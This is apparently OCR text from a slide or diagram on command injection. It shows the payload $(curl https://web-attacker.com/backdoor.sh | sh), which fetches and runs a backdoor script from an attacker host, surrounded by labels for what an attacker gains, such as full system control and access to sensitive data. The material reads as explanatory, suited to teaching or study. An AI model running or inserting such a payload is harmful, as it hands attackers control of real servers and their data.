 image.png 240 kB
Trascrivere
on the server machine
$(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA